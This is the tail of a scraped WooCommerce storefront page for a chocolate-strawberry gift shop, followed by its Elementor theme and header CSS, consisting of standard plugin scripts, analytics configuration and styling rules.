#aaaaff;padding-top:15px;padding-right:25px;padding-bottom:15px;padding-left:25px;margin-top:px;margin-right:px;margin-bottom:px;margin-left:px; border-top: 0px solid #000; border-bottom: 0px solid #000; border-left: 0px solid #000; border-right: 0px solid #000; border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-left-radius: 0px; border-bottom-right-radius: 0px;\" href=\"#load_next_page\"\u003ELoad Previous\u003C/a\u003E\u003C/div\u003E","lazy_load":"","lazy_load_m":"","LLanimation":"","end_text":"\u003Cdiv class=\"lmp_products_loading\"\u003E\u003Cspan class=\"\"\u003ENo more products\u003C/span\u003E\u003C/div\u003E","javascript":{"before_update":"","after_update":""},"products":"ul.products","item":"li.product","pagination":".woocommerce-pagination","next_page":".woocommerce-pagination a.next","prev_page":".woocommerce-pagination a.prev"};
//# sourceURL=berocket_lmp_js-js-extra
</script>
<script src="https://berryccino.com/wp-content/plugins/load-more-products-for-woocommerce/js/load_products.js?ver=1.2.3.4" id="berocket_lmp_js-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4a8f82fbece850f60e88e6c27b107232","fragment_name":"wc_fragments_4a8f82fbece850f60e88e6c27b107232","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://c0.wp.com/p/woocommerce/10.4.3/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"USD","total_price":0,"currency_minor_unit":2}},"products":[{"id":5170,"name":"SURPRISE BOX","categories":[{"name":"21ST BIRTHDAY"},{"name":"ANNIVERSARY"},{"name":"BIRTHDAY"},{"name":"CONGRATULATIONS"},{"name":"LOVE"}],"prices":{"price":13000,"currency_minor_unit":2},"extensions":{"woocommerce_google_analytics_integration":{"identifier":"#5170"}}}],"events":["view_item_list"]}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku","currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script src="https://berryccino.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.4" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/berryccino.com\/wp-admin\/admin-ajax.php","nonce":"34c31a9100","urls":{"assets":"https:\/\/berryccino.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/berryccino.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/berryccino.com\/cart\/","checkout_page_url":"https:\/\/berryccino.com\/checkout\/","fragments_nonce":"f83a3d198d"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/berryccino.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://berryccino.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.4" id="elementor-pro-frontend-js"></script>
<script src="https://berryccino.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.4" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://berryccino.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://berryccino.com/wp-includes/js/wp-emoji-loader.min.js
</script>


		<script type="text/javascript">
			(function() {
				window.wcAnalytics = window.wcAnalytics || {};
				const wcAnalytics = window.wcAnalytics;

				// Set the assets URL for webpack to find the split assets.
				wcAnalytics.assets_url = 'https://berryccino.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';

				// Set the REST API tracking endpoint URL.
				wcAnalytics.trackEndpoint = 'https://berryccino.com/wp-json/woocommerce-analytics/v1/track';

				// Set common properties for all events.
				wcAnalytics.commonProps = {"blog_id":175302848,"store_id":"d702a32f-3b15-4b3f-9d57-6f9031f77714","ui":null,"url":"https://berryccino.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"USD","timezone":"-04:00","is_guest":1};

				// Set the event queue.
				wcAnalytics.eventQueue = [];

				// Features.
				wcAnalytics.features = {
					ch: false,
					sessionTracking: false,
					proxy: false,
				};

				wcAnalytics.breadcrumbs = ["Store \u0026#8211; Chocolate Strawberries","Products tagged \u0026ldquo;surprise edible gift arrangements\u0026rdquo;"];

				// Page context flags.
				wcAnalytics.pages = {
					isAccountPage: false,
					isCart: false,
				};
			})();
		</script>
		
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://berryccino.com/wp-content/uploads/elementor/css/post-3632.css?ver=1769755031
body_size: 827
content:
.elementor-kit-3632{--e-global-color-primary:#F1B2BD;--e-global-color-secondary:#14191F;--e-global-color-text:#565656;--e-global-color-accent:#F1B2BD;--e-global-color-1c38be7:#FFFFFF;--e-global-color-0afcc90:#CEDED3;--e-global-color-a1c0829:#F1B2BD;--e-global-typography-primary-font-family:"Montserrat";--e-global-typography-primary-font-size:1rem;--e-global-typography-primary-font-weight:500;--e-global-typography-secondary-font-family:"Montserrat";--e-global-typography-secondary-font-size:0.875rem;--e-global-typography-secondary-font-weight:500;--e-global-typography-text-font-family:"Montserrat";--e-global-typography-text-font-size:1rem;--e-global-typography-text-font-weight:600;--e-global-typography-accent-font-family:"Montserrat";--e-global-typography-accent-font-size:0.9rem;--e-global-typography-accent-font-weight:600;--e-global-typography-74d9989-font-family:"Playfair Display";--e-global-typography-74d9989-font-size:3.2rem;--e-global-typography-74d9989-text-transform:capitalize;--e-global-typography-74d9989-line-height:1.1em;--e-global-typography-a277114-font-family:"Montserrat";--e-global-typography-a277114-font-size:1.5rem;--e-global-typography-a277114-font-weight:600;--e-global-typography-31fd78d-font-family:"Montserrat";--e-global-typography-31fd78d-font-size:1.5rem;--e-global-typography-3b8db56-font-family:"Playfair Display";--e-global-typography-3b8db56-font-size:1.3rem;--e-global-typography-3b8db56-font-weight:600;--e-global-typography-46057f6-font-family:"Playfair Display";--e-global-typography-46057f6-font-size:2.9rem;--e-global-typography-46057f6-font-weight:700;--e-global-typography-46057f6-text-transform:capitalize;--e-global-typography-46057f6-line-height:1.1em;color:var( --e-global-color-text );font-family:"Montserrat", Sans-serif;font-size:1rem;font-weight:400;line-height:1.8em;}.elementor-kit-3632 button,.elementor-kit-3632 input[type="button"],.elementor-kit-3632 input[type="submit"],.elementor-kit-3632 .elementor-button{background-color:var( --e-global-color-primary );font-size:0.7rem;font-weight:700;text-transform:uppercase;letter-spacing:1px;color:var( --e-global-color-1c38be7 );border-radius:0px 0px 0px 0px;padding:15px 20px 15px 20px;}.elementor-kit-3632 button:hover,.elementor-kit-3632 button:focus,.elementor-kit-3632 input[type="button"]:hover,.elementor-kit-3632 input[type="button"]:focus,.elementor-kit-3632 input[type="submit"]:hover,.elementor-kit-3632 input[type="submit"]:focus,.elementor-kit-3632 .elementor-button:hover,.elementor-kit-3632 .elementor-button:focus{background-color:var( --e-global-color-secondary );color:var( --e-global-color-1c38be7 );}.elementor-kit-3632 e-page-transition{background-color:#FFBC7D;}.elementor-kit-3632 a{color:var( --e-global-color-secondary );}.elementor-kit-3632 a:hover{color:var( --e-global-color-text );}.elementor-kit-3632 h1{color:var( --e-global-color-secondary );font-family:"Playfair Display", Sans-serif;font-size:3.2rem;font-weight:700;}.elementor-kit-3632 h2{color:var( --e-global-color-secondary );font-family:"Playfair Display", Sans-serif;font-size:2.2rem;font-weight:700;text-transform:capitalize;line-height:1.4em;}.elementor-kit-3632 h3{color:var( --e-global-color-secondary );font-family:"Playfair Display", Sans-serif;font-size:1.8rem;font-weight:700;text-transform:capitalize;}.elementor-kit-3632 h4{color:var( --e-global-color-secondary );font-family:"Playfair Display", Sans-serif;font-size:1.4rem;}.elementor-kit-3632 input:not([type="button"]):not([type="submit"]),.elementor-kit-3632 textarea,.elementor-kit-3632 .elementor-field-textual{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-0afcc90 );border-radius:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-kit-3632 h2{line-height:1.1em;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-3632{--e-global-typography-74d9989-font-size:2rem;--e-global-typography-46057f6-font-size:2rem;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS *//* Small Devices, Tablets */
@media only screen and (max-width : 768px) {
	.animated {
		/*CSS transitions*/
		-o-transition-property: none !important;
		-moz-transition-property: none !important;
		-ms-transition-property: none !important;
		-webkit-transition-property: none !important;
		transition-property: none !important;
		/*CSS transforms*/
		-o-transform: none !important;
		-moz-transform: none !important;
		-ms-transform: none !important;
		-webkit-transform: none !important;
		transform: none !important;
		/*CSS animations*/
		-webkit-animation: none !important;
		-moz-animation: none !important;
		-o-animation: none !important;
		-ms-animation: none !important;
		animation: none !important;
	}
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://berryccino.com/wp-content/uploads/elementor/css/post-3743.css?ver=1769755032
body_size: 2115
content:
.elementor-3743 .elementor-element.elementor-element-38e0317 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-3743 .elementor-element.elementor-element-38e0317:not(.elementor-motion-effects-element-type-background), .elementor-3743 .elementor-element.elementor-element-38e0317 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-accent );}.elementor-3743 .elementor-element.elementor-element-38e0317{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3743 .elementor-element.elementor-element-38e0317 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3743 .elementor-element.elementor-element-63441f6.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3743 .elementor-element.elementor-element-63441f6.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3743 .elementor-element.elementor-element-63441f6.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-3743 .elementor-element.elementor-element-4b16f74{text-align:center;font-size:15px;font-weight:500;}.elementor-3743 .elementor-element.elementor-element-722e5d4:not(.elementor-motion-effects-element-type-background), .elementor-3743 .elementor-element.elementor-element-722e5d4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1c38be7 );}.elementor-3743 .elementor-element.elementor-element-722e5d4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-3743 .elementor-element.elementor-element-722e5d4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-3743 .elementor-element.elementor-element-20132121.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3743 .elementor-element.elementor-element-20132121.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3743 .elementor-element.elementor-element-18999759{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:15px;--grid-row-gap:0px;}.elementor-3743 .elementor-element.elementor-element-18999759 .elementor-widget-container{text-align:left;}.elementor-3743 .elementor-element.elementor-element-18999759 .elementor-social-icon{background-color:#F1B2BD;}.elementor-3743 .elementor-element.elementor-element-18999759 .elementor-social-icon i{color:#FFFFFF;}.elementor-3743 .elementor-element.elementor-element-18999759 .elementor-social-icon svg{fill:#FFFFFF;}.elementor-3743 .elementor-element.elementor-element-2c9f10a .hfe-site-logo-container, .elementor-3743 .elementor-element.elementor-element-2c9f10a .hfe-caption-width figcaption{text-align:center;}.elementor-3743 .elementor-element.elementor-element-2c9f10a .hfe-site-logo img{max-width:50%;}.elementor-3743 .elementor-element.elementor-element-2c9f10a .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-3743 .elementor-element.elementor-element-2c9f10a .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-bc-flex-widget .elementor-3743 .elementor-element.elementor-element-27c709f2.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-3743 .elementor-element.elementor-element-27c709f2.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-3743 .elementor-element.elementor-element-27c709f2.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-input-focus .hfe-search-icon-toggle input[type=search]{width:150px;}.elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-search-icon-toggle input[type=search]{padding:0 calc( 15px / 2);}.elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-search-icon-toggle i.fa-search:before{font-size:15px;}.elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-search-icon-toggle i.fa-search, .elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-search-icon-toggle{width:15px;}.elementor-3743 .elementor-element.elementor-element-8040ae9{width:auto;max-width:auto;align-self:center;}.elementor-3743 .elementor-element.elementor-element-8040ae9 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-input-focus .hfe-search-icon-toggle .hfe-search-form__input{border-style:none;}.elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-search-icon-toggle i{color:var( --e-global-color-text );border-color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-3743 .elementor-element.elementor-element-8040ae9 .hfe-search-icon-toggle i:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-6372d35{width:auto;max-width:auto;}.elementor-3743 .elementor-element.elementor-element-6372d35 > .elementor-widget-container{margin:0px 0px 0px 10px;}.elementor-3743 .elementor-element.elementor-element-6372d35 .elementor-icon-wrapper{text-align:center;}.elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-text );}.elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-framed .elementor-icon, .elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-default .elementor-icon{color:var( --e-global-color-text );border-color:var( --e-global-color-text );}.elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-framed .elementor-icon, .elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-text );}.elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-framed .elementor-icon:hover, .elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-framed .elementor-icon:hover, .elementor-3743 .elementor-element.elementor-element-6372d35.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-6372d35 .elementor-icon{font-size:15px;}.elementor-3743 .elementor-element.elementor-element-6372d35 .elementor-icon svg{height:15px;}.elementor-3743 .elementor-element.elementor-element-255e3d89{width:auto;max-width:auto;align-self:center;--main-alignment:right;--divider-style:solid;--subtotal-divider-style:solid;--elementor-remove-from-cart-button:none;--remove-from-cart-button:block;--toggle-button-text-color:#000000;--toggle-button-icon-color:var( --e-global-color-text );--toggle-button-icon-hover-color:#F1B2BD;--toggle-button-border-width:0px;--toggle-icon-size:19px;--toggle-icon-padding:10px 20px 10px 20px;--items-indicator-background-color:var( --e-global-color-primary );--cart-border-style:none;--product-price-color:var( --e-global-color-primary );--cart-footer-layout:1fr 1fr;--products-max-height-sidecart:calc(100vh - 240px);--products-max-height-minicart:calc(100vh - 385px);--view-cart-button-background-color:var( --e-global-color-primary );--checkout-button-background-color:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-255e3d89 .elementor-menu-cart__subtotal{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-3743 .elementor-element.elementor-element-255e3d89 .widget_shopping_cart_content{--subtotal-divider-left-width:0;--subtotal-divider-right-width:0;}.elementor-3743 .elementor-element.elementor-element-255e3d89 .elementor-menu-cart__product-name a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );}.elementor-3743 .elementor-element.elementor-element-a0e303b:not(.elementor-motion-effects-element-type-background), .elementor-3743 .elementor-element.elementor-element-a0e303b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1c38be7 );}.elementor-3743 .elementor-element.elementor-element-a0e303b > .elementor-background-overlay{background-color:var( --e-global-color-1c38be7 );opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3743 .elementor-element.elementor-element-a0e303b > .elementor-container{max-width:1150px;}.elementor-3743 .elementor-element.elementor-element-a0e303b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:var( --e-global-color-primary );padding:0px 0px 20px 0px;}.elementor-3743 .elementor-element.elementor-element-a0e303b .elementor-heading-title{color:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-a0e303b a{color:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-a0e303b a:hover{color:var( --e-global-color-primary );}.elementor-3743 .elementor-element.elementor-element-4342c489 > .elementor-element-populated{border-style:dashed;border-width:1px 0px 1px 0px;border-color:#999999;margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:8px 0px 8px 0px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-menu-item, .elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3743 .elementor-element.elementor-element-15062e9 ul.sub-menu{width:220px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .sub-menu a.hfe-sub-menu-item,
						 .elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3743 .elementor-element.elementor-element-15062e9 .hfe-nav-menu__toggle{margin:0 auto;}.elementor-3743 .elementor-element.elementor-element-15062e9 a.hfe-menu-item, .elementor-3743 .elementor-element.elementor-element-15062e9 a.hfe-sub-menu-item{font-size:14px;font-weight:500;}.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-menu-item, .elementor-3743 .elementor-element.elementor-element-15062e9 .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-secondary );}.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-menu-item:hover,
								.elementor-3743 .elementor-element.elementor-element-15062e9 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-menu-item.highlighted,
								.elementor-3743 .elementor-element.elementor-element-15062e9 .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-3743 .elementor-element.elementor-element-15062e9 .sub-menu,
								.elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown,
								.elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown-expandible,
								.elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown .menu-item a.hfe-menu-item,
								.elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown .menu-item a.hfe-sub-menu-item{background-color:#fff;}.elementor-3743 .elementor-element.elementor-element-15062e9 .sub-menu li.menu-item:not(:last-child),
						.elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown li.menu-item:not(:last-child),
						.elementor-3743 .elementor-element.elementor-element-15062e9 nav.hfe-dropdown-expandible li.menu-item:not(:last-child){border-bottom-style:none;}.elementor-3743 .elementor-element.elementor-element-4a4baec:not(.elementor-motion-effects-element-type-background), .elementor-3743 .elementor-element.elementor-element-4a4baec > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-1c38be7 );}.elementor-3743 .elementor-element.elementor-element-4a4baec{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-3743 .elementor-element.elementor-element-4a4baec > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-dd25976 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-dd25976 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-dd25976 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-menu-item, .elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3743 .elementor-element.elementor-element-dd25976 ul.sub-menu{width:220px;}.elementor-3743 .elementor-element.elementor-element-dd25976 .sub-menu a.hfe-sub-menu-item,
						 .elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown li a.hfe-sub-menu-item,
						 .elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown-expandible li a.hfe-menu-item,
						 .elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown-expandible li a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-3743 .elementor-element.elementor-element-dd25976 .hfe-nav-menu__toggle{margin-right:auto;}.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-menu-item, .elementor-3743 .elementor-element.elementor-element-dd25976 .sub-menu a.hfe-sub-menu-item{color:var( --e-global-color-secondary );}.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-menu-item:hover,
								.elementor-3743 .elementor-element.elementor-element-dd25976 .sub-menu a.hfe-sub-menu-item:hover,
								.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item.current-menu-item a.hfe-menu-item,
								.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-menu-item.highlighted,
								.elementor-3743 .elementor-element.elementor-element-dd25976 .menu-item a.hfe-menu-item:focus{color:var( --e-global-color-accent );}.elementor-3743 .elementor-element.elementor-element-dd25976 .sub-menu,
								.elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown,
								.elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown-expandible,
								.elementor-3743 .elementor-element.elementor-element-dd25976 nav.hfe-dropdown .menu-item a.hfe-menu-item,
